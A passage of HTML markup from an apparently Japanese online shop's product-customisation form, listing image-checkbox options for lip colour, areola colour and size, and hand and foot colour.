value="{&quot;label&quot;:&quot;C05&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C05&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c05&quot;,&quot;option_id&quot;:&quot;c05&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C05.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12404&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/10/C05.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/10/C05.jpg" title="C05" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/10/C05.jpg 150w, https://missse.jp/wp-content/uploads/2022/10/C05-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12404">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=areolacolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 areolacolor ppom-wrapper_outer-areolacolor ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-areolacolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="areolacolor">乳輪の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-areolacolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-4327"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-837"
data-price=""
data-label="乳輪の色01"
class="ppom-option-areolacolor-837 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-837"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827201&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827201&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;837&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse1.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse1.jpg" title="乳輪の色01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage837">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-838"
data-price=""
data-label="乳輪の色02"
class="ppom-option-areolacolor-838 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-838"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827202&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827202&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;838&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse2.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse2.jpg" title="乳輪の色02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage838">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-839"
data-price=""
data-label="乳輪の色03"
class="ppom-option-areolacolor-839 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-839"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827203&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827203&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;839&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse3.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse3.jpg" title="乳輪の色03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage839">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-840"
data-price=""
data-label="乳輪の色04"
class="ppom-option-areolacolor-840 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-840"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827204&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827204&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;840&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse4.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse4.jpg" title="乳輪の色04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage840">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=areolasize  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 areolasize ppom-wrapper_outer-areolasize ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-areolasize">
<!-- if title of field exist -->
<label class="form-control-label"
for="areolasize">乳輪サイズ（直径）</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-areolasize-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-4327"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-841"
data-price=""
data-label="乳輪サイズ-3cm"
class="ppom-option-areolasize-841 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-841"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-3cm&quot;,&quot;option_id&quot;:&quot;-3cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;841&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun1.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun1.jpg" title="乳輪サイズ-3cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage841">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-845"
data-price=""
data-label="乳輪サイズ-4cm"
class="ppom-option-areolasize-845 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-845"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-4cm&quot;,&quot;option_id&quot;:&quot;-4cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;845&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun2-1.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun2-1.jpg" title="乳輪サイズ-4cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun2-1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun2-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage845">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-843"
data-price=""
data-label="乳輪サイズ-5cm"
class="ppom-option-areolasize-843 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-843"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-5cm&quot;,&quot;option_id&quot;:&quot;-5cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;843&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun3.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun3.jpg" title="乳輪サイズ-5cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage843">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolasize][]"
id="areolasize-844"
data-price=""
data-label="乳輪サイズ-6cm"
class="ppom-option-areolasize-844 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪サイズ（直径）"
data-optionid="areolasize-844"
data-data_name="areolasize"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolasize&quot;,&quot;id&quot;:&quot;-6cm&quot;,&quot;option_id&quot;:&quot;-6cm&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;844&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruyun4.jpg" class="img-thumbnail ppom-zoom-areolasize" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruyun4.jpg" title="乳輪サイズ-6cm" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruyun4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruyun4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage844">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=naillabiacolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 naillabiacolor ppom-wrapper_outer-naillabiacolor ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-naillabiacolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="naillabiacolor">手甲と足甲の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-naillabiacolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-4327"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-846"
data-price=""
data-label="1"
class="ppom-option-naillabiacolor-846 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-846"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;1&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;1&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;1&quot;,&quot;option_id&quot;:&quot;1&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;846&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase1.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase1.jpg" title="1" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage846">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-847"
data-price=""
data-label="2"
class="ppom-option-naillabiacolor-847 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-847"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;2&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;2&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;2&quot;,&quot;option_id&quot;:&quot;2&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;847&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase2.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase2.jpg" title="2" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage847">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-848"
data-price=""
data-label="3"
class="ppom-option-naillabiacolor-848 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-848"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;3&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;3&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;3&quot;,&quot;option_id&quot;:&quot;3&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;848&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase3.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase3.jpg" title="3" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage848">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][naillabiacolor][]"
id="naillabiacolor-849"
data-price=""
data-label="4"
class="ppom-option-naillabiacolor-849 ppom-simple-option image ppom-input"
data-percent=""
data-title="手甲と足甲の色"
data-optionid="naillabiacolor-849"
data-data_name="naillabiacolor"
value="{&quot;label&quot;:&quot;4&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;4&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;naillabiacolor&quot;,&quot;id&quot;:&quot;4&quot;,&quot;option_id&quot;:&quot;4&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;849&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiase4.jpg" class="img-thumbnail ppom-zoom-naillabiacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiase4.jpg" title="4" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiase4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiase4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage849">View</a>-->
